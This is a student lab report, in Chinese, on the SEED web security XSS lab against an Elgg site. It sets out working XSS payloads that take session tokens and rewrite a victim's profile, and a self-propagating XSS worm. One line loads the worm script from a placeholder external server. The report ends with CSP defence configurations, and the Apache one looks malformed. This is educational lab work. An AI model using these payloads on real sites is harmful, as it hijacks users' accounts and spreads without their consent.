### **3.6 Task 5: Modifying the Victim’s Profifile** 该Task是要求当用户访问Samy的profile的时候,自己的Profile遭受Samy的XSS攻击,使得自己主页的Profile被恶意攻击者(Samy)篡改。

与Task4类似,此时也是需要查看一下修改用户Profile是怎样一个HttpRequest的格式。
此处,随意修改一下profile,在开发者工具中查看这个过程的HttpRequest的情况。
可以看到,发送的HttpRequest是POST请求,请求的RequestURL是http://www.xsslabelgg.com/action/profile/edit。
![image.png](https://cdn.nlark.com/yuque/0/2023/png/35921061/1699083665762-9b5becc4-9606-4f8a-ac40-d34b712171ef.png#averageHue=%23fcfbfa&clientId=u4052aad0-eb39-4&from=paste&height=503&id=u61a952b9&originHeight=793&originWidth=1194&originalType=binary&ratio=1.5749999284744263&rotation=0&showTitle=false&size=154418&status=done&style=none&taskId=u92660d25-6167-4284-ae0d-819ad7470c8&title=&width=758.0952725226663)

构建一个Script:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<script type="text/javascript">
window.onload = function(){
var userName=elgg.session.user.name;
var guid=elgg.session.user.guid;
var ts=elgg.security.token.__elgg_ts;
var token=elgg.security.token.__elgg_token;
var updateMessage = "Super Hacker!!!";

var content="__elgg_token="+token+"&__elgg_ts="+ts+"&name="+userName+"&description=&accesslevel[description]=2&briefdescription="+updateMessage+"&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2&guid="+guid;
var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
var samyGuid = 59;

if(guid!=samyGuid){
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>


将上述代码用于Samy的AboutMe字段,且在HTML模式下编辑,保存:
image.png

然后登录Boby账户,目前个人简介部分是空的
image.png
接着访问samy
image.png
回到Boby的Profile中,可以看到Boby的Profile的About me字段已经被恶意用户Samy篡改。攻击成功!

image.png

Question 3: Why do we need Line ➀? Remove this line, and repeat your attack. Report and explain your observation.
:::info
答:如果去掉后,在保存的过程中其实就是一次POST请求发送的过程,这个过程xss脚本同样会生效,因此攻击者自身的Profile也被篡改。
:::

3.7 Task 6: Writing a Self-Propagating XSS Worm

这个 Task 实现脚本自身的复制传播。

3.7.1 link型蠕虫

其实Link就是把DOM型的蠕虫代码放到一个第三方服务器(可以是自己搭建的站点)上,然后script src 加载就行了,省很多事情,实验主要要求的是DOM型

1
<script src = "http://xxx.xxx.xxx.xxx"/xsscode.js>

3.7.2 DOM Approach

编辑 Samy 的 profile,使其可以把自己赋值到别人的 profile 中

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<script id="worm">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;

var content=token + ts + userName +
"&description=" + wormCode + "&accesslevel[description]=2" +
"&briefdescription=samy%20is%20my%20hero&accesslevel[briefdescription]=2" +
guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";

if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>


放入samy的profile,保存
image.png

boby访问samy的profile,发现自己的主页被修改
image.png


登录 alice 账号,查看 boby 的 profile,看到自己的 profile 已经被修改了


image.png
image.png

3.8 Task 7: Defeating XSS Attacks Using CSP




  1. Describe and explain your observations when you visit these websites.
  2. Click the button in the web pages from all the three websites, describe and explain your observations.
  3. Change the server configuration on example32b (modify the Apache configuration), so Areas 5 and 6 display OK. Please include your modified configuration in the lab report.
  4. Change the server configuration on example32c (modify the PHP code), so Areas 1, 2, 4, 5, and 6 all display OK. Please include your modified configuration in the lab report.
  5. Please explain why CSP can help prevent Cross-Site Scripting attacks.

这个 Task 探究 CSP 防御 XSS 的作用。原始状态为


image.png

image.png
image.png

修改 apache_csp.conf:

1
2
3
4
5
6
7
8
9
10
11
12
# Purpose: Setting CSP policies in Apache configuration
<VirtualHost *:80>
DocumentRoot /var/www/csp
ServerName www.example32b.com
DirectoryIndex index.html
Header set Content-Security-Policy " \
default-src 'self'; \
script-src 'self' *.example60.com \
script-src 'self' *.example70.com \
"
</VirtualHost>

4f42c5f94fd1f09cce906d32feb4d28.png

修改 phpindex.php:

1
2
3
4
5
6
7
8
9
<?php
$cspheader = "Content-Security-Policy:".
"default-src 'self';".
"script-src 'self' 'nonce-111-111-111' 'nonce-222-222-222' *.example60.com *.example70.com".
header($cspheader);
?>

<?php include 'index.html';?>

fc61fd84524500ce96ffb436a06af3c.png

显然的,CSP 就是白名单制度,明确告诉客户端,哪些外部资源可以加载和执行。